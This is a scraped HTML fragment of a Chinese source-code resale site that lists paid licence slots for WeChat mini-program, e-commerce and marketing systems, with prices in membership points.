            <div class="search-keywords">
                <a href="https://www.ymage.cn/tag/qiuzhizhaopin" target="_blank" style="font-size: 14px;">求职招聘</a><a href="https://www.ymage.cn/tag/shangmenyuyuefuwu" target="_blank" style="font-size: 14px;">上门预约服务</a><a href="https://www.ymage.cn/tag/zhaopindashi" target="_blank" style="font-size: 14px;">招聘大师</a><a href="https://www.ymage.cn/tag/gechuangxiaoyuanpaotui" target="_blank" style="font-size: 14px;">格创校园跑腿</a><a href="https://www.ymage.cn/tag/toupiaochoujiang" target="_blank" style="font-size: 14px;">投票抽奖</a><a href="https://www.ymage.cn/tag/niuqibaping" target="_blank" style="font-size: 14px;">牛气霸屏</a><a href="https://www.ymage.cn/tag/juhekefu" target="_blank" style="font-size: 14px;">聚合客服</a><a href="https://www.ymage.cn/tag/waimaixia" target="_blank" style="font-size: 14px;">外卖侠</a><a href="https://www.ymage.cn/tag/zhihuichengshitongcheng" target="_blank" style="font-size: 14px;">智慧城市同城</a><a href="https://www.ymage.cn/tag/shequnkongjianzhan" target="_blank" style="font-size: 14px;">社群空间站</a><a href="https://www.ymage.cn/tag/fengkuangbaping" target="_blank" style="font-size: 14px;">疯狂霸屏</a><a href="https://www.ymage.cn/tag/lingdianchengshi" target="_blank" style="font-size: 14px;">零点城市</a><a href="https://www.ymage.cn/tag/shequnjidi" target="_blank" style="font-size: 14px;">社群基地</a><a href="https://www.ymage.cn/tag/qiweimohe" target="_blank" style="font-size: 14px;">企微魔盒</a><a href="https://www.ymage.cn/tag/weiketang" target="_blank" style="font-size: 14px;">微课堂</a>            </div>
        </div>
    </div>
</div>
<div class="mask-body mask-body-dark"></div>      </div>
      <div class="actions">
                  <!-- 骁滔user -->
                        <div class="login-btn navbar-button"><i class="fa fa-user"></i>&nbsp;&nbsp;登录/注册	
              </div>
                          <!-- 骁滔user end -->
        <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                <div class="tap-dark navbar-button"><i class="mdi mdi-brightness-4"></i></div>
                <div class="burger navbar-button" style="margin-right: 0;"><i class="fa fa-list"></i></div>
      </div>
    </div>
      </div>
  </header>
<div class="header-gap"></div>    
    <div class="site-content">
    
<div class="content-area">
	<main class="site-main">
	<div class="section pt-0 pb-0">
	<div class="row">
    <div id="billboard" class="billboard">
<canvas id="canvas"></canvas>
<script src="https://www.ymage.cn/wp-content/themes/moban-child/assets/js/schtx.js"></script>
		<div class="home-filter--content">
        <div class="newIndex-search newIndex-layout">
			<div class="container">
				<h5 class="focusbox-title">源码哥~学习平台</h5>
			    <form class="mb-0" method="get" autocomplete="off" action="https://www.ymage.cn">
			        <div class="form-box search-properties">
			            <div class="row">
			                <div class="col-xs-12 col-sm-5 col-md-8">
			                    <div class="form-group mb-0">
			                        <input type="text" class="home_search_input" name="s" placeholder="输入完整名称搜索...">
			                    </div>
			                </div>
			                <div class="col-xs-12 col-sm-7 col-md-4">
			                    <input type="submit" value="搜索"  class="btn btn--block">
                                <div class="mfl right-but">
			<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=782969966&site=qq&menu=yes" target="_blank" onclick="CateLoadTJ(290,291)" style="height: 46px;width: 125px;text-align: center;line-height: 46px;border: #3d80ff 1px solid;display: block;color: #fbf6f6;font-size: 15px;transition: all 0.2s;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;border-radius: 2px;margin-left: 10px;">
		学习咨询</a> </div>
			                </div>
			            </div>
			            <div class="home-search-results"></div>
			        </div>
			    </form>
                <div class="rmbq">
				<div>
					<p class="src dict-huo1"><a style="font-size: 24px;color:#fff000;" rel="nofollow" target="_blank" href="/vip">充值：300积分送月代理，500积分送年代理，1000积分送永久代理</a></p> 学习公告：本平台仅提供正版坑位代售，不提供任何源码的下载与分享。如果本页面侵犯了您的利益请及时联系客服处理（客服微信QQ：782969966）！</div>
			</div>
			</div>
            </div>
		</div>
       
        </div>
	</div>
</div><div class="section pt-0 pb-0" style="background: #f5f5f5;">
  <div class="container">
    <div class="seanggwrap">
      <div class="seangg comfff wow fadeInUp">
        <div class="seanggspan"><i class="fa fa-volume-up"></i><span>最新坑位</span></div>
        <b></b>
        <div class="seanggc"><!--[diy=seanggc]-->
          <div class="announce-wrap" id="rolltxt">
            <ul class="announce-list line" style="margin-top: -30px;">
                                          <li><a href="https://www.ymage.cn/22976.html">
                【坑位】DIY导航链接                </a><span>2025-04-04</span></li>
                            <li><a href="https://www.ymage.cn/22916.html">
                【坑位】红利城市免单最新独立版（线传线更）                </a><span>2025-04-04</span></li>
                            <li><a href="https://www.ymage.cn/23118.html">
                【坑位】多功能吸粉变现                </a><span>2025-04-04</span></li>
                            <li><a href="https://www.ymage.cn/22829.html">
                【坑位】SEO按天计费多开版关键词排名查询系统                </a><span>2025-04-04</span></li>
                            <li><a href="https://www.ymage.cn/23027.html">
                【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署                </a><span>2025-04-04</span></li>
                                        </ul>
          </div>
          <!--[/diy]--></div>
        <div class="clear"></div>
      </div>
      <div class="tip-prompt mfr">
        <dl class="dl-1 mfl clearfix">
          <dt class="mfl">亲</dt>
          <dd class="mfl">亲测坑位</dd>
        </dl>
        <dl class="dl-2 mfl clearfix">
          <dt class="mfl">新</dt>
          <dd class="mfl">同步最新</dd>
        </dl>
        <dl class="dl-3 mfl clearfix">
          <dt class="mfl">最</dt>
          <dd class="mfl">最新坑位</dd>
        </dl>
        <dl class="dl-4 mfl clearfix">
          <dt class="mfl">学</dt>
          <dd class="mfl">学习研究</dd>
        </dl>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div><div class="section">
  <div class="container">
    <div class="row">
      <!-- 文章 -->
      <div class="col-lg-12">
        <div class="content-area">
          <main class="site-main">
                                                            <h1 class="section-title0">网站源码|小程序源码|游戏源码|公众号模块|直播APP源码|H5区块链源码</h1><h5 class="section-title"><span>最新版本，全网首发，低版本捡漏者请绕行！</span></h5>
                              <div class="ripro_gg_wrap pc"><script type='text/javascript' src='https://www.esouou.com/wp-content/uploads/guanggao1.js'></script></div>                            <div class="row posts-wrapper">
                <div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23027" class="post post-grid post-23027 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23027.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1655731690-9eea077184ac547.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23027.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23027.html" title="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署" rel="bookmark">【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T03:15:16+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="tjlx">推荐</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18631" class="post post-grid post-18631 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source category-site">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18631.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651160527-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18631.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/code/site" rel="category">
                  <i class="dot"></i>整站源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18631.html" title="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）" rel="bookmark">Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T23:15:08+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>800</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23696" class="post post-grid post-23696 type-post status-publish format-standard has-post-thumbnail sticky hentry category-app category-module category-source category-wechat">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23696.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/06/1687976444-5117f503550c8b0.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】eweishop新零售分销商城系统（尊享版）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23696.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/code/app" rel="category">
                  <i class="dot"></i>APP源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23696.html" title="【坑位】eweishop新零售分销商城系统（尊享版）" rel="bookmark">【坑位】eweishop新零售分销商城系统（尊享版）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T16:56:15+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>350</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23559" class="post post-grid post-23559 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23559.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/11/1667388914-79c1d3e7caf8606.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版WiFi赚钱宝WiFi拓客">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23559.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23559.html" title="【坑位】独立版WiFi赚钱宝WiFi拓客" rel="bookmark">【坑位】独立版WiFi赚钱宝WiFi拓客</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T10:12:04+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>400</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18768" class="post post-grid post-18768 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18768.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1647601581-f07167dea6fd692.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="云贝餐饮连锁独立版+线更线传【版本同步最新】">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18768.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18768.html" title="云贝餐饮连锁独立版+线更线传【版本同步最新】" rel="bookmark">云贝餐饮连锁独立版+线更线传【版本同步最新】</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T05:33:51+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23522" class="post post-grid post-23522 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23522.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/10/1665766825-5626d115bf73371.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版CRMEB Pro多店版商城">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23522.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23522.html" title="【坑位】独立版CRMEB Pro多店版商城" rel="bookmark">【坑位】独立版CRMEB Pro多店版商城</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T05:08:27+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22512" class="post post-grid post-22512 type-post status-publish format-standard has-post-thumbnail sticky hentry category-saas category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22512.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1651334935-0ecbbe3ee546281.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版saas系统】420款热门小程序公众号应用合集 线更线传+无限开">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22512.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/saas" rel="category">
                  <i class="dot"></i>SaaS坑位              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22512.html" title="【正版saas系统】420款热门小程序公众号应用合集 线更线传+无限开" rel="bookmark">【正版saas系统】420款热门小程序公众号应用合集 线更线传+无限开</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T04:05:55+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="tjlx">推荐</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>1200</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23629" class="post post-grid post-23629 type-post status-publish format-standard has-post-thumbnail sticky hentry category-theme">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23629.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/12/1670046996-7136805583d72c8.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【搭建】委托搭建服务">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23629.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/theme" rel="category">
                  <i class="dot"></i>wordpress主题              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23629.html" title="【搭建】委托搭建服务" rel="bookmark">【搭建】委托搭建服务</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T01:56:27+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>150</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22987" class="post post-grid post-22987 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22987.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654889337-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】智慧零售独立版小程序+app全端全开源全插件智慧新零售">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22987.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22987.html" title="【坑位】智慧零售独立版小程序+app全端全开源全插件智慧新零售" rel="bookmark">【坑位】智慧零售独立版小程序+app全端全开源全插件智慧新零售</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T18:16:56+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>6000</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-16877" class="post post-grid post-16877 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source category-wechat tag-longbingzhinengmingpian">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/16877.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651163615-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="龙兵智能名片线更独立版+线传+全插件（授权线更）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/16877.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat" rel="category">
                  <i class="dot"></i>微信源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/16877.html" title="龙兵智能名片线更独立版+线传+全插件（授权线更）" rel="bookmark">龙兵智能名片线更独立版+线传+全插件（授权线更）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T17:14:17+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23464" class="post post-grid post-23464 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23464.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1664091749-2bf535501c3ad2f.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版】小程序免300认证+单微信50开（源码独立部署）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23464.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23464.html" title="【正版】小程序免300认证+单微信50开（源码独立部署）" rel="bookmark">【正版】小程序免300认证+单微信50开（源码独立部署）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T13:03:48+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>1000</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23361" class="post post-grid post-23361 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23361.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1662793100-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版变现宝多领域素材资源知识变现营销裂变系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23361.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23361.html" title="【坑位】独立版变现宝多领域素材资源知识变现营销裂变系统" rel="bookmark">【坑位】独立版变现宝多领域素材资源知识变现营销裂变系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T10:43:09+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-5706" class="post post-grid post-5706 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-module tag-qiweimohe">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/5706.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651163129-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版企微魔盒SCRM企业微信系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/5706.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/5706.html" title="【坑位】独立版企微魔盒SCRM企业微信系统" rel="bookmark">【坑位】独立版企微魔盒SCRM企业微信系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T07:06:11+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>800</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
